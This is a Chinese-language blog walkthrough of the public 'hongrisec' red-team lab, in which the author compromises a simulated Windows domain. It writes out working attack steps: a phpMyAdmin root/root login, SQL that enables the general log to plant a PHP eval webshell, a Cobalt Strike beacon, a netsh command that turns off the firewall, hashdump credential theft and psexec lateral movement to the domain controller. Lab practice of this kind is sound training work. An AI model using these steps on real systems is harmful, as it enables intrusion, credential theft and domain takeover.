官方描述

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实APT实战环境,从实战中成长。关于环境可以模拟出各种各样实战路线,目前给出作者实战的一套攻击实战路线如下,虚拟机所有统一密码:hongrisec@2019

域环境初始化

攻击机:

kali ip:192.168.111.5

靶机:

win7 外网ip:192.168.111.6 内网ip:192.168.52.143

win03 ip: 192.168.52.141

win08 ip: 192.168.52.138

最后,在win7上使用phpstudy开启web服务。

渗透测试

信息搜集



nmap扫一下

nmap -sS 192.168.111.6

**-sS :**半开放扫描,Nmap发送SYN包到远程主机,但是它不会产生任何会话,目标主机几乎不会把连接记入系统日志。(防止对方判断为扫描攻击),扫描速度快,效率高,在工作中使用频率最高

访问80端口,是一个php探针



dirsearch扫一下,发现了phpmyadmin

访问:



通过扫描备份目录可以发现beifen.rar,打开是yxcms的源码,猜测网站搭建了yxcms网站。访问/yxcms

外网渗透

有两种获取shell的方式

phpMyAdmin

弱口令root/root登录

phpmyadmin页面getshell方式有两种:



- into_outfile写shell

条件:需要secure_file_priv为允许

查询SHOW VARIABLES LIKE "%SECURE%"

配置未开启,这个方法不行



- 日志备份获取shell

SHOW VARIABLES LIKE "%general%"查询general_log配置

发现未开启

set global general_log='on'开启general log模式

SET global general_log_file='C:/phpStudy/WWW/shell.php' 设置日志文件保存路径

SELECT '<?php @eval($_POST[1]);?>' 写入日志文件

蚁剑连接



Yxcms

访问后台,通过修改模板getshell

蚁剑连接即可

内网信息搜集





CS上线

创建一个监听器



制作一个马

将exe文件用蚁剑上传并运行

上线成功,执行sleep 1

信息搜集

shell whoami

god\administrator

shell ipconfig

发现两个网段,一个内网一个外网

192.168.111.6

192.168.52.143

shell hostname 查看主机名

stu1



查看当前登录域和用户信息

shell net config Workstation

查看域控

shell net group "domain controllers" /domain

这项请求将在域 god.org 的域控制器处理。

组名 Domain Controllers

注释 域中所有域控制器

成员

-------------------------------------------------------------------------------

OWA$

查看域管

shell net group "domain admins" /domain

这项请求将在域 god.org 的域控制器处理。

组名 Domain Admins

注释 指定的域管理员

成员

-------------------------------------------------------------------------------

Administrator OWA$



查看域成员

shell net view /domain:god



提权





使用CS提升当前权限为system

获得system反弹shell

查看防火墙状态

shell netsh firewall show state

发现开启,关闭防火墙

shell netsh advfirewall set allprofiles state off



横向移动,获取域控

查看域内计算机

net view



查看域控列表

net dclist



抓取凭证

hashdump

获取明文





SMB Beacon

创建监听

使用之前获取的主机信息和凭据,使用psexec模块进行登入。



拿下OWA域控

接下来以同样方式控制最后一台机器,需要把session更改为OWA的

参考文章:

https://y4tacker.blog.csdn.net/article/details/121764343

113

113

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?